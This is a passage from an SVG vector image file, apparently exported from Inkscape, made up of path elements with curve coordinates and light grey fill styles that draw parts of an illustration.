         d="m 86.1,91.3 0.7,0.6 c 0.6,0.6 1.2,1.2 1.8,1.9 1.9,2.4 3.3,5.2 4.1,8.2 1.1,4.2 1.3,8.6 0.8,12.9 -0.3,2.4 -0.7,4.8 -1.2,7.2 -0.5,2.4 -1.1,4.9 -1.7,7.3 -1.3,4.9 -2.7,9.7 -4.2,14.2 -1.5,4.5 -3.1,8.6 -4.5,12.1 -1.4,3.5 -2.7,6.3 -3.6,8.3 l -1.5,3.1 1.2,-3.1 c 0.8,-2 2,-5 3.3,-8.5 1.3,-3.5 2.8,-7.7 4.2,-12.2 1.4,-4.5 2.8,-9.3 4.1,-14.2 1.3,-4.7 2.3,-9.6 3,-14.4 0.3,-2.2 0.4,-4.5 0.4,-6.7 -0.1,-2 -0.3,-4 -0.8,-6 -0.7,-3 -2,-5.7 -3.8,-8.2 -0.5,-0.7 -1.1,-1.3 -1.7,-1.9 l -0.6,-0.6 z"
         id="path33"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 62.3,118.4 1,2.7 c 0.3,0.9 0.7,1.9 1,3.2 0.3,1.2 0.8,2.6 1.2,4.1 0.4,1.5 0.8,3.2 1.3,5 0.5,1.8 0.8,3.6 1.2,5.6 0.4,2 0.7,4 1,6 0.3,2 0.6,4.1 0.8,6.3 0.2,2.2 0.4,4.2 0.5,6.3 0.1,2.1 0.2,4.1 0.2,6.1 0,2 0,3.9 -0.1,5.7 -0.1,1.8 -0.1,3.5 -0.3,5.1 -0.2,1.6 -0.2,3 -0.4,4.3 -0.2,1.3 -0.2,2.4 -0.4,3.3 l -0.3,2.9 0.2,-2.9 c 0.1,-0.9 0.2,-2 0.2,-3.3 0,-1.3 0.2,-2.7 0.2,-4.3 0,-1.6 0.1,-3.3 0.1,-5.1 0,-1.8 0,-3.7 -0.1,-5.7 -0.1,-2 -0.1,-4 -0.3,-6.1 -0.2,-2.1 -0.3,-4.2 -0.5,-6.3 -0.2,-2.1 -0.4,-4.2 -0.7,-6.2 -0.3,-2 -0.6,-4.1 -0.9,-6 -0.3,-1.9 -0.7,-3.8 -1.1,-5.6 -0.4,-1.8 -0.7,-3.4 -1.1,-5 -0.4,-1.6 -0.7,-2.9 -1.1,-4.2 C 63.5,123 63.3,122 63,121.1 l -0.7,-2.7 z"
         id="path35"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 100.6,28 c 0.3,-0.4 0.6,-0.9 0.7,-1.5 0.3,-1 0.1,-2 -0.3,-2.9 -1,-1.9 -3.3,-2.7 -5.2,-1.8 l -0.1,0.1 0,-0.1 c -0.2,-2.8 -2.6,-5 -5.4,-4.8 -1.4,0.1 -2.6,0.7 -3.5,1.7 l -0.1,0.1 0,-0.1 L 86.3,17.9 85.8,17 85.2,16.3 84.5,15.7 83.8,15.2 83,14.7 82.2,14.3 81.3,14 l -0.9,-0.2 -0.9,-0.1 -0.9,0 -0.9,0.1 -0.8,0.2 -0.9,0.3 -0.8,0.4 -0.7,0.5 -0.1,0.1 0,-0.1 c -0.1,-1 -0.6,-1.9 -1.2,-2.7 -0.3,-0.4 -0.7,-0.7 -1.1,-1 C 71.9,11.4 71.7,11.2 71.5,11.1 71.2,11 71,11 70.7,10.9 70.5,10.8 70.2,10.8 70,10.8 c -0.2,0 -0.5,0 -0.7,-0.1 -0.5,0 -1,0.1 -1.4,0.2 -1,0.3 -1.8,0.8 -2.5,1.5 l -0.1,0.1 -0.1,-0.1 -0.6,-0.5 -0.7,-0.4 -0.7,-0.4 -0.7,-0.3 -0.8,-0.3 -0.8,-0.2 -0.8,-0.1 -0.8,-0.2 -0.8,0 -0.8,0 -0.8,0.1 -0.8,0.2 -0.8,0.2 -0.8,0.3 -0.7,0.4 -0.7,0.4 -0.1,0.1 -0.1,-0.1 C 52.4,10.8 51.6,10.2 50.8,9.9 50.4,9.7 49.9,9.6 49.5,9.6 c -0.2,0 -0.5,0 -0.7,0 -0.2,0 -0.5,0 -0.7,0.1 -0.2,0 -0.4,0.1 -0.7,0.2 -0.2,0.1 -0.4,0.2 -0.6,0.3 -0.4,0.2 -0.8,0.5 -1.1,0.9 -0.7,0.7 -1.1,1.5 -1.3,2.4 l 0,0.2 L 44.2,13.5 43.7,13 43,12.5 42.3,12.1 41.6,11.8 41,11.6 l -0.7,-0.1 -0.7,-0.1 -0.8,0 -0.8,0.1 -0.7,0.1 -0.7,0.2 -0.7,0.3 -0.7,0.4 -0.6,0.5 -0.5,0.5 -0.5,0.6 0,0.1 -0.1,0 -0.6,-0.4 -0.6,-0.3 -0.6,-0.2 -0.7,-0.3 -0.7,-0.1 -0.7,0 -0.7,0.1 -0.7,0.1 -0.7,0.2 -0.6,0.3 -0.6,0.3 -0.6,0.4 -0.5,0.5 -0.5,0.5 -0.4,0.6 -0.3,0.6 0,0 0,0 C 23.8,16.4 23.6,16.3 23.4,16.2 23.2,16 23,16 22.8,15.9 21.9,15.7 21,15.8 20.2,16.2 c -0.2,0.1 -0.4,0.2 -0.6,0.4 -0.3,0.3 -0.5,0.6 -0.8,0.9 -0.2,0.3 -0.4,0.6 -0.6,0.9 -0.3,0.4 -0.4,0.9 -0.4,1.5 0.1,0.5 0.4,1 0.8,1.2 0.3,0.2 0.6,0.4 1,0.5 l 0,0.1 c -0.4,-0.1 -0.7,-0.3 -1.1,-0.5 -0.5,-0.3 -0.8,-0.7 -0.8,-1.3 0,-0.5 0.1,-1 0.4,-1.5 0.2,-0.4 0.5,-0.9 0.9,-1.3 0.1,-0.2 0.3,-0.3 0.5,-0.5 0.2,-0.1 0.3,-0.3 0.5,-0.4 0.8,-0.4 1.8,-0.6 2.7,-0.4 0.2,0.1 0.4,0.1 0.7,0.2 0.2,0.1 0.4,0.2 0.6,0.3 l -0.1,0 0.3,-0.6 0.4,-0.6 0.5,-0.5 0.5,-0.5 0.6,-0.4 0.6,-0.3 0.6,-0.3 0.7,-0.2 0.7,-0.1 0.7,-0.1 0.7,0 0.7,0 0.7,0.2 0.7,0.2 0.7,0.3 0.6,0.4 -0.1,0 0.5,-0.6 0.6,-0.5 0.6,-0.5 0.6,-0.4 0.7,-0.3 0.7,-0.2 0.8,-0.2 0.8,-0.1 0.8,0 0.8,0.1 0.7,0.1 0.7,0.2 0.7,0.3 0.7,0.4 0.6,0.5 0.6,0.5 -0.2,0.1 c 0.2,-1 0.6,-1.9 1.3,-2.6 0.3,-0.4 0.7,-0.7 1.2,-0.9 0.2,-0.1 0.4,-0.2 0.7,-0.3 0.2,-0.1 0.5,-0.2 0.7,-0.2 0.2,0 0.5,-0.1 0.7,-0.1 0.2,0 0.5,0 0.7,0 0.5,0 1,0.2 1.4,0.4 0.9,0.4 1.7,1 2.3,1.8 l -0.2,0 0.7,-0.4 0.8,-0.4 0.8,-0.3 0.7,-0.2 0.8,-0.2 0.8,-0.1 0.8,0 0.8,0 0.8,0.1 0.8,0.2 0.8,0.2 0.8,0.3 0.8,0.3 0.7,0.4 0.7,0.5 0.6,0.5 -0.2,0 c 0.7,-0.8 1.6,-1.3 2.6,-1.6 0.5,-0.1 1,-0.2 1.5,-0.2 0.3,0 0.5,0 0.8,0.1 0.3,0 0.5,0.1 0.8,0.2 0.2,0.1 0.5,0.2 0.7,0.3 0.2,0.1 0.4,0.2 0.7,0.4 0.4,0.3 0.8,0.6 1.1,1 0.7,0.8 1.1,1.7 1.2,2.8 l -0.1,-0.1 0.8,-0.5 0.8,-0.4 0.9,-0.3 0.9,-0.2 0.9,-0.1 0.9,0 0.9,0.1 0.9,0.2 0.9,0.3 0.8,0.4 0.8,0.5 0.7,0.5 0.7,0.6 0.6,0.7 0.5,0.8 0.4,0.8 -0.1,0 c 1.4,-1.6 3.7,-2.1 5.7,-1.5 0.2,0.1 0.5,0.2 0.7,0.3 0.2,0.1 0.4,0.3 0.7,0.4 0.4,0.3 0.8,0.7 1.1,1.1 0.6,0.8 1,1.8 1.1,2.9 l -0.1,-0.1 c 2,-0.9 4.4,-0.1 5.5,1.9 0.5,1 0.6,2.1 0.4,3.1 -0.2,0.7 -0.5,1.3 -1,1.8"
         id="path37"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="M 29,37.5 C 27.7,33.8 25.3,28.3 23,25.1 21.8,23.7 20.6,22.3 19.3,21 c 4.5,-3.8 13.5,-4.7 19.2,-5.8 14.2,-2.7 28.9,-2.1 42.8,1.8 2.1,0.6 19.8,5.9 19.6,8.1 -1.1,11 -6.3,21.4 -15.7,27.3 -2.9,1.8 -5,3.3 -7.7,5.3 -2.8,1.9 -4.8,4.8 -5.5,8.1 -0.9,5.2 0.8,10.6 4.6,14.3 l 11,11.3 c -12,3.3 -21.1,12.9 -23.9,25 C 57,105 44.8,97.9 31.6,97.6 36.7,94.2 39.3,88 39.8,81.9 40.3,75.8 38.8,69.7 37.3,63.8 34.8,55 32.1,46.2 29,37.5 Z m 8,60.8 0.9,0.1 C 48.7,75.2 33.5,37 23,18.8 l -0.8,0.4 C 32.7,37.4 48.1,75.3 37,98.3 m 18.1,8.2 C 54.8,102.9 54.5,98.1 54.3,93.8 54.1,89.5 53.9,85 53.6,81.4 52.8,73.2 52,64.8 53.2,56.6 c 0.5,-3.5 1.3,-7 2.2,-10.4 0.9,-3.4 1.6,-6.7 2.1,-10.2 1,-6.5 -2.8,-17.5 -13.2,-21.8 l -1.6,0.2 c 10.8,3.9 15,15 14,21.5 -0.5,3.4 -1.3,6.8 -2.1,10.1 -0.8,3.3 -1.7,6.9 -2.2,10.5 -1.2,8.3 -0.4,16.8 0.4,25 0.3,3.6 0.5,8 0.7,12.3 0.2,3.9 0.4,8.6 0.7,12 m 41.4,-84 C 98.2,25.9 94,36.6 91.2,40.5 88.4,44.4 84,46.9 80.5,49 l -0.1,0.1 c -4,2.4 -8.1,4.8 -10.9,8.5 -4.2,5.4 -5.4,13.3 -3.1,20.7 1.9,6.2 6.2,12.1 12.4,17.2 l 0.7,-0.4 C 73.3,90 69,84 67.1,78 64.8,70.9 66,63.2 70,58 c 2.8,-3.6 6.8,-6 10.7,-8.3 l 0.1,-0.1 c 3.6,-2.1 8,-4.8 10.9,-8.7 2.6,-3.5 6.9,-14.2 4.8,-18.7 l -0.9,-0.4 z m -40.8,24.7 0,0 1.6,0.5 c 1,0.3 2.5,0.8 4.3,1.5 2.2,0.9 4.4,1.9 6.4,3.1 1.2,0.7 2.4,1.5 3.7,2.3 l 1,0.7 0.3,0.2 c 0.1,0 0.1,0.1 0.2,0.2 0.1,0.1 0.1,0.2 0,0.3 0,0 0,0 -0.1,0 -0.1,0 -0.1,0 -0.2,0 l -0.3,0 -0.6,-0.1 -1.3,-0.2 c -3.4,-0.5 -7,-1 -10.9,-1.5 l -3,-0.4 -1.5,-0.2 -0.8,-0.1 c -0.2,0 -0.3,0.1 -0.5,0.2 -0.1,0.1 -0.1,0.3 -0.1,0.5 0.1,0.1 0.2,0.2 0.4,0.3 l 0.4,0.1 0.7,0.3 1.5,0.5 c 1,0.4 2,0.7 3,1.1 2,0.8 4,1.6 5.9,2.6 1,0.5 2,1 2.9,1.6 0.1,0 0.2,0.1 0.3,0.3 0,0.1 0,0.2 -0.1,0.3 -0.1,0.1 -0.2,0.1 -0.4,0.1 l -0.4,0 -1.7,0 -6.7,0.2 -3.4,0.1 -1.7,0 -0.9,0 c -0.2,0 -0.3,0.1 -0.4,0.3 -0.1,0.2 0,0.4 0.1,0.5 0.1,0.1 0.3,0.2 0.4,0.2 l 0.4,0.2 0.8,0.2 c 0.5,0.2 1.1,0.3 1.6,0.5 1.1,0.3 2.1,0.7 3.2,1.1 2.1,0.8 4.1,1.7 6.1,2.8 0.2,0.1 0.5,0.3 0.7,0.4 0.3,-0.2 0.3,-0.1 0.3,0 0,0.1 -0.1,0.1 -0.2,0.1 l -1.6,0.4 -3.2,0.6 -6.3,1.4 -1.5,0.3 -0.8,0.2 c -0.2,0 -0.3,0.1 -0.4,0.3 -0.1,0.2 -0.1,0.4 0,0.6 0.1,0.1 0.3,0.2 0.4,0.3 l 0.4,0.1 0.7,0.3 1.5,0.5 5.7,1.9 2.7,0.9 1.3,0.4 0.7,0.2 c 0.2,0 0.3,0.1 0.5,0.2 0,0.1 0,0.2 -0.2,0.3 l -0.7,0.2 -1.3,0.3 -2.5,0.7 -4.7,1.3 -2.2,0.6 c -0.2,0 -0.4,0.1 -0.5,0.2 -0.2,0.1 -0.3,0.4 -0.1,0.6 l 0,0 c 0.1,0.2 0.3,0.3 0.6,0.3 l 0.5,0 7.2,0.2 6.2,0.2 0,0 0,0 L 62,80.5 54.6,80 c -0.3,0.1 -0.6,0 -0.9,-0.2 -0.1,-0.1 0,-0.2 0.1,-0.3 l 0,0 c 0.2,-0.1 0.3,-0.1 0.5,-0.1 l 2.2,-0.6 4.7,-1.2 2.5,-0.6 1.3,-0.3 0.7,-0.2 c 0.2,0 0.3,-0.1 0.4,-0.3 0.1,-0.2 0.1,-0.3 0,-0.5 C 66,75.6 65.9,75.5 65.8,75.4 L 65.5,75.3 64.8,75.1 63.5,74.7 60.8,73.8 55,71.9 53.5,71.4 52.8,71.1 c -0.2,0 -0.4,-0.1 -0.6,-0.3 -0.1,-0.1 0,-0.2 0.2,-0.3 l 0.8,-0.2 1.5,-0.3 6.3,-1.4 3.3,-0.7 1.6,-0.4 c 0.2,0 0.4,-0.2 0.4,-0.4 0.1,-0.2 0,-0.4 -0.2,-0.6 -0.3,-0.2 -0.5,-0.3 -0.8,-0.4 -2,-1 -4.1,-1.9 -6.2,-2.7 C 58,63 57,62.6 55.9,62.3 55.4,62.1 54.8,62 54.3,61.8 l -0.8,-0.2 -0.4,-0.1 c -0.1,0 -0.2,-0.1 -0.3,-0.1 -0.1,-0.1 -0.1,-0.3 0,-0.4 0.1,-0.1 0.1,-0.1 0.2,-0.1 l 0.8,0 1.7,0 3.4,-0.1 6.7,-0.2 1.7,0 0.4,0 c 0.2,0 0.3,0 0.4,-0.1 0.1,-0.1 0.2,-0.3 0.2,-0.4 0,-0.2 -0.1,-0.3 -0.3,-0.4 -0.9,-0.6 -1.9,-1.1 -2.9,-1.6 -2,-1 -3.9,-1.8 -5.9,-2.7 -1,-0.4 -2,-0.8 -2.9,-1.2 l -1.5,-0.5 -0.7,-0.3 c -0.2,0 -0.4,-0.1 -0.6,-0.3 -0.1,-0.1 0,-0.3 0.1,-0.3 0,0 0.1,0 0.2,0 l 0.7,0.1 1.5,0.2 2.9,0.4 c 3.9,0.5 7.5,1 10.9,1.5 l 1.3,0.2 0.6,0.1 0.3,0 c 0.1,0 0.3,0 0.4,-0.1 0.2,-0.1 0.3,-0.4 0.2,-0.6 0,0 0,-0.1 -0.1,-0.1 -0.1,-0.1 -0.2,-0.2 -0.3,-0.2 L 72,54.4 71,53.8 C 69.7,53 68.4,52.2 67.2,51.5 65.1,50.3 63,49.3 60.7,48.4 58.8,47.7 57.3,47.3 56.3,47 l -1.5,-0.5 0,0 0,0 z m 21.4,5.2 0,0 -1.5,0 c -1,0 -2.3,0 -4.1,0 -4.9,-0.1 -9.8,-0.6 -14.7,-1.4 L 54.8,50.1 54.2,50 54.1,50 C 54,50 54,50.1 54,50.1 c 0,0.1 0,0.2 0.1,0.2 l 0.1,0 0.3,0.1 c 0.7,0.3 1.5,0.6 2.2,0.9 1.5,0.7 3.1,1.4 4.5,2.3 1.6,0.9 3.1,1.9 4.5,2.9 0.8,0.5 1.5,1.1 2.2,1.7 l 0.6,0.4 0.1,0.1 0,0 c 0,0 0,0 0,-0.1 0,0 0.1,0 0,0 l -0.3,0 -1.3,0.1 C 63.2,58.4 59.2,58.3 55.2,58.3 l -3,0 -0.1,0 0,0.1 c 0,0 0,0.1 0.1,0.1 l 0,0 0.2,0 0.4,0.1 0.7,0.2 1.5,0.5 c 1.9,0.6 3.9,1.2 5.8,1.9 1.9,0.7 3.8,1.4 5.7,2.1 l 0.2,0.1 0.1,0 c 0,0 -0.1,-0.1 0,-0.1 l 0,0 0,0 0,0 -0.1,0 -0.2,0.1 -0.7,0.2 -1.4,0.4 c -1,0.3 -1.9,0.5 -2.9,0.7 -2,0.4 -3.9,0.8 -5.8,1 -1,0.1 -1.9,0.2 -2.9,0.3 l -0.7,0 0,0 -0.1,0 c -0.1,0.1 -0.1,0.2 -0.1,0.3 0,0 0,0 0.1,0.1 l 0.2,0.1 0.3,0.2 1.3,0.6 9.7,4.9 1.2,0.6 0.6,0.3 0.3,0.2 0.1,0.1 c -0.1,-0.1 -0.1,-0.1 0,-0.2 l 0,0 c 0.1,-0.1 0,0 0,0 l -2.5,0.6 -4.6,1.1 -4.3,1 -1,0.2 -0.3,0.1 -0.1,0 c -0.1,0 -0.1,0.1 -0.1,0.2 0,0.1 0.1,0.1 0.1,0.1 l 0.5,0.2 c 0.6,0.3 1.1,0.5 1.7,0.7 2.1,0.6 4.2,1 6.3,1.1 1.8,0.1 3.2,0.3 4.1,0.4 0.9,0.1 1.4,0.2 1.4,0.2 l 0,0 0,0 c 0,0 -0.5,-0.1 -1.4,-0.3 -0.9,-0.2 -2.3,-0.3 -4.1,-0.5 -2.1,-0.1 -4.2,-0.5 -6.3,-1.2 -0.6,-0.2 -1.2,-0.4 -1.8,-0.7 l -0.5,-0.2 c 0,0 0.1,0.1 0,0.1 l 0,0 0.2,-0.3 0.3,-0.1 1,-0.2 4.3,-0.9 4.7,-1 2.4,-0.5 c 0.1,0 0.1,0 0.2,-0.1 0.1,-0.1 0.1,-0.2 0,-0.3 l 0,0 L 65.7,72.8 65.4,72.7 64.8,72.4 63.6,71.8 53.6,67 52.3,66.4 52,66.2 51.9,66.1 c 0.1,0 0.1,0.1 0,0.2 l 0,0 c -0.1,0 0,0 0,0 l 0,0 0.7,0 c 1,-0.1 1.9,-0.2 2.9,-0.3 2,-0.2 3.9,-0.6 5.9,-1 1,-0.2 2,-0.5 2.9,-0.8 l 1.5,-0.4 0.7,-0.2 0.2,-0.1 0.1,0 0,0 0.1,0 c 0.1,-0.1 0.1,-0.2 0,-0.3 l 0,0 -0.1,0 L 66.6,63 C 64.7,62.3 62.8,61.6 60.9,60.9 59,60.2 57,59.7 55,59.1 l -1.5,-0.4 -0.7,-0.2 -0.4,-0.1 -0.2,0 0,0 0,0 0,0 3,0 c 4,0 8,0.2 11.8,0.5 l 1.4,0.1 0.3,0 c 0.1,0 0.2,0 0.2,-0.1 0,0 0,-0.1 0,-0.2 l 0,0 -0.1,-0.1 -0.6,-0.4 c -0.8,-0.6 -1.6,-1.2 -2.3,-1.7 -1.5,-1.1 -3,-2.1 -4.5,-3 -1.5,-0.9 -3,-1.6 -4.5,-2.3 -0.8,-0.3 -1.5,-0.6 -2.3,-0.9 l -0.3,-0.1 -0.1,0 c 0,0 0.1,0.1 0,0.1 0,0 0,0.1 -0.1,0.1 l -0.1,0 0.6,0.1 1.1,0.2 c 4.9,0.8 9.8,1.2 14.7,1.3 1.8,0 3.2,0 4.1,-0.1 l 1.7,-0.2 0,0 z m -11.6,39.4 0,0 0.2,1 0,0 0,0 0.7,-0.1 0.1,0 0,0 C 63.7,90.4 62.7,88.1 62.7,85.7 62.9,84.5 62.8,83.3 62.6,82 62.4,81.4 62,80.9 61.5,80.4 61,80 60.5,79.7 59.9,79.4 l -1.7,-0.8 c -0.6,-0.3 -1.1,-0.5 -1.7,-0.7 -0.6,-0.2 -1.3,-0.2 -1.9,0 -0.3,0.1 -0.6,0.3 -0.8,0.5 -0.2,0.2 -0.4,0.5 -0.5,0.8 -0.4,1.2 -0.1,2.6 0.8,3.5 0.4,0.5 0.9,0.9 1.4,1.2 0.3,0.2 0.5,0.3 0.8,0.5 0.2,0.2 0.6,0.3 0.9,0.3 0.6,-0.2 1.1,-0.6 1.6,-1 0.5,-0.4 0.9,-0.8 1.3,-1.3 0.7,-1 1.4,-2 1.8,-3.2 0.3,-0.5 0.7,-1 1.2,-1.4 0.5,-0.4 1,-0.6 1.6,-0.7 1.2,-0.2 2.4,0 3.4,0.6 0.5,0.3 0.9,0.7 1.3,1.2 0.3,0.5 0.5,1 0.6,1.6 0.1,0.6 -0.1,1.1 -0.5,1.5 -0.4,0.4 -1,0.6 -1.5,0.6 -1.2,-0.1 -2.3,-0.5 -3.3,-1.1 l -3.3,-1.6 -0.4,-0.2 0.1,0.4 c 0.4,1.3 0.6,2.7 0.5,4.1 0,0.7 -0.2,1.3 -0.3,2 -0.2,0.7 -0.4,1.3 -0.7,1.9 -0.3,0.6 -0.5,1.3 -0.6,2 0,0.4 0,0.7 0.1,1.1 0.1,0.3 0.2,0.7 0.4,1 0.3,0.6 0.8,1.2 1.3,1.7 0.5,0.5 1,1 1.5,1.4 l 0,0 0,0 c -1.1,-0.8 -2,-1.9 -2.7,-3.1 -0.1,-0.3 -0.3,-0.7 -0.3,-1 0,-0.3 0,-0.7 0,-1 0.1,-0.7 0.3,-1.4 0.6,-2 0.3,-0.6 0.6,-1.3 0.8,-2 0.2,-0.7 0.3,-1.4 0.4,-2.1 0.1,-1.4 0,-2.8 -0.5,-4.2 L 61,80.4 64.3,82 c 1.1,0.7 2.3,1.1 3.5,1.2 0.7,0 1.3,-0.3 1.8,-0.7 0.5,-0.5 0.7,-1.1 0.6,-1.8 -0.2,-1.3 -0.9,-2.4 -2.1,-3 -1.1,-0.6 -2.4,-0.9 -3.6,-0.6 -0.6,0.1 -1.2,0.4 -1.7,0.8 -0.5,0.4 -0.9,0.9 -1.2,1.5 -0.4,1.1 -1,2.2 -1.8,3.2 -0.4,0.4 -0.8,0.9 -1.3,1.3 -0.4,0.4 -0.9,0.7 -1.5,0.9 -0.3,0 -0.6,-0.1 -0.8,-0.3 -0.3,-0.2 -0.5,-0.3 -0.8,-0.5 -0.5,-0.3 -1,-0.7 -1.4,-1.2 -0.8,-0.9 -1.1,-2.1 -0.8,-3.3 0.2,-0.5 0.7,-1 1.2,-1.2 0.6,-0.2 1.2,-0.2 1.7,0 1.1,0.4 2.3,0.9 3.3,1.4 0.5,0.3 1,0.6 1.5,1 0.4,0.4 0.8,0.9 1,1.4 0.2,1.2 0.3,2.4 0.2,3.6 0,2.5 1.2,4.9 3.1,6.4 l 0,-0.1 -0.7,0.1 0,0 0.1,-1 0,0 0,0 z"
         id="path39"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 83.8,87.6 c 0.8,0.2 1.5,0.6 2.1,1 1,0.8 1.8,1.9 2,3.2 0.1,0.6 0,1.3 -0.2,1.9 -0.3,0.6 -0.8,1.1 -1.4,1.4 -0.6,0.3 -1.2,0.5 -1.9,0.4 -0.3,-0.1 -0.6,-0.1 -0.9,-0.1 -0.3,0.1 -0.5,0.3 -0.6,0.5 0,0.1 -0.1,0.3 -0.1,0.4 0,0.2 0,0.3 -0.1,0.5 -0.1,0.3 -0.4,0.6 -0.7,0.7 L 80.2,98 76.6,99 75,99.4 c -0.3,0.1 -0.5,0.3 -0.5,0.6 0,0.3 0,0.6 0.1,0.9 0.1,1.3 -0.1,2.5 -0.8,3.6 -0.3,0.5 -0.7,1 -1.2,1.4 -0.3,0.1 -0.5,0.3 -0.6,0.6 -0.1,0.3 -0.1,0.6 0,0.9 0,1.3 -0.5,2.5 -1.5,3.3 -0.2,0.2 -0.5,0.4 -0.8,0.5 -0.3,0.1 -0.5,0.3 -0.6,0.5 -0.1,0.3 -0.1,0.6 0.1,0.8 0.2,0.2 0.4,0.5 0.5,0.8 0.1,0.3 0,0.7 -0.3,0.9 -0.2,0.2 -0.6,0.4 -0.9,0.3 l -1.8,-0.1 -0.9,0 c -0.3,0 -0.5,0.1 -0.7,0.3 -0.1,0.2 -0.2,0.5 -0.3,0.8 l -0.2,0.8 -0.2,0.8 c 0,0.3 -0.2,0.6 -0.3,0.8 -0.3,0.5 -0.9,0.6 -1.4,0.3 -0.1,-0.1 -0.2,-0.2 -0.3,-0.3 l -0.9,-1.4 -0.5,-0.7 c -0.1,-0.2 -0.3,-0.4 -0.5,-0.6 -0.2,-0.1 -0.5,-0.1 -0.7,0 -0.2,0.2 -0.4,0.3 -0.6,0.5 l -1.3,1.1 c -0.2,0.2 -0.5,0.4 -0.8,0.3 -0.3,0 -0.6,-0.2 -0.8,-0.4 -0.3,-0.5 -0.5,-0.9 -0.8,-1.4 l -1.5,-2.7 -0.4,-0.7 c -0.1,-0.2 -0.3,-0.3 -0.5,-0.4 -0.2,-0.1 -0.4,0 -0.6,0.1 -0.1,0.1 -0.2,0.1 -0.2,0.2 -0.1,0.1 -0.2,0.2 -0.3,0.3 -0.5,0.3 -1.2,0 -1.5,-0.5 l 0,0 -0.7,-1.3 -1.4,-2.5 -1.3,-2.4 c -0.1,-0.2 -0.2,-0.4 -0.3,-0.5 -0.1,-0.1 -0.3,-0.2 -0.5,-0.2 -0.2,0 -0.4,0.1 -0.5,0.2 -0.1,0.1 -0.2,0.3 -0.3,0.5 -0.2,0.4 -0.3,0.8 -0.5,1.2 -0.3,0.4 -0.8,0.5 -1.2,0.4 -0.2,-0.1 -0.4,-0.2 -0.5,-0.4 l -0.4,-0.5 -0.7,-0.9 -1.4,-1.7 -0.7,-0.8 c -0.2,-0.3 -0.4,-0.5 -0.7,-0.7 -0.7,-0.2 -1.1,0.4 -1.5,0.8 l -1.3,1.1 c -0.2,0.2 -0.4,0.4 -0.6,0.5 -0.5,0.2 -1,0 -1.3,-0.5 l -0.3,-0.6 -0.8,-2 -0.7,-1.7 c -0.1,-0.3 -0.4,-0.5 -0.8,-0.5 -0.3,0 -0.5,0.1 -0.7,0.2 l -0.9,0.4 c -0.5,0.2 -1.1,-0.1 -1.3,-0.6 0,-0.1 -0.1,-0.2 -0.1,-0.3 0,-0.2 0.1,-0.5 0.1,-0.7 0.2,-0.5 0.4,-1 0.7,-1.4 0.7,-1 1.6,-1.8 2.7,-2.4 1,-0.5 2,-0.8 3.1,-1.1 l 0,0.2 c -1,0.2 -2,0.5 -3,1 -1.1,0.5 -2.1,1.3 -2.8,2.3 -0.3,0.4 -0.5,0.9 -0.6,1.4 -0.1,0.2 -0.1,0.4 -0.1,0.7 0,0.2 0.1,0.4 0.2,0.6 0.2,0.3 0.7,0.4 1,0.2 l 0.9,-0.4 c 0.2,-0.1 0.5,-0.2 0.8,-0.2 0.2,0 0.4,0.1 0.5,0.2 0.1,0.1 0.2,0.2 0.3,0.4 l 0.7,1.6 0.8,2 c 0.1,0.4 0.4,0.8 0.7,1.1 0.2,0.1 0.5,0.1 0.7,0 0.2,-0.1 0.4,-0.3 0.6,-0.5 l 1.3,-1.1 0.7,-0.6 c 0.4,-0.4 1,-0.3 1.4,0.1 l 0.3,0.4 0.7,0.8 1.4,1.7 0.8,0.9 c 0.2,0.3 0.5,0.6 0.8,0.8 0.4,0.2 0.8,0 1,-0.3 0.2,-0.3 0.3,-0.8 0.5,-1.1 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.2,-0.2 0.4,-0.3 0.7,-0.3 0.2,0 0.5,0.1 0.7,0.2 0.2,0.2 0.3,0.4 0.4,0.6 l 1.3,2.4 1.4,2.5 c 0.5,0.7 0.8,2.1 1.8,1.7 0.1,0 0.2,-0.1 0.2,-0.2 0.1,-0.1 0.2,-0.2 0.3,-0.3 0.3,-0.2 0.6,-0.2 0.9,-0.1 0.3,0.1 0.5,0.3 0.7,0.6 l 0.4,0.7 1.5,2.8 c 0.3,0.5 0.5,1 0.8,1.4 0.3,0.3 0.8,0.4 1.1,0.1 l 0.1,-0.1 1.3,-1.1 c 0.2,-0.2 0.4,-0.4 0.7,-0.5 0.3,-0.1 0.6,-0.1 0.9,0 0.3,0.1 0.5,0.4 0.6,0.7 l 0.4,0.7 0.9,1.4 c 0.3,0.4 0.8,0.4 1.1,0.2 0.1,0 0.1,-0.1 0.2,-0.2 0.1,-0.2 0.2,-0.5 0.3,-0.8 l 0.2,-0.8 0.2,-0.8 c 0.1,-0.3 0.2,-0.6 0.3,-0.9 0.2,-0.3 0.5,-0.4 0.8,-0.4 l 0.9,0 1.8,0.1 c 0.5,0.1 0.9,-0.2 1,-0.7 0,-0.1 0,-0.2 0,-0.3 -0.1,-0.3 -0.3,-0.5 -0.4,-0.8 -0.2,-0.3 -0.2,-0.6 -0.1,-0.9 0.1,-0.2 0.2,-0.3 0.3,-0.4 0.1,-0.1 0.3,-0.2 0.4,-0.2 0.3,-0.1 0.5,-0.3 0.7,-0.5 1,-0.8 1.5,-1.9 1.4,-3.1 -0.1,-0.3 -0.1,-0.6 0,-0.9 0.1,-0.3 0.4,-0.5 0.7,-0.7 0.5,-0.4 0.9,-0.8 1.2,-1.4 0.6,-1 0.9,-2.3 0.8,-3.5 -0.1,-0.3 -0.1,-0.6 -0.1,-0.9 0.1,-0.3 0.3,-0.6 0.6,-0.8 0.6,-0.2 1.2,-0.3 1.8,-0.5 l 3.6,-1 1.8,-0.5 c 0.3,-0.1 0.5,-0.3 0.6,-0.5 0,-0.1 0.1,-0.3 0.1,-0.4 0,-0.2 0,-0.3 0.1,-0.5 0.1,-0.3 0.4,-0.5 0.7,-0.6 0.3,0 0.7,0 1,0.1 0.6,0 1.2,-0.1 1.7,-0.4 0.5,-0.3 0.9,-0.7 1.2,-1.3 0.2,-0.5 0.3,-1.1 0.2,-1.7 -0.2,-1.2 -0.9,-2.2 -1.9,-2.9 -0.5,-0.3 -1,-0.6 -1.5,-0.8 l -0.6,-0.7 z"
         id="path41"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /></g></g></svg>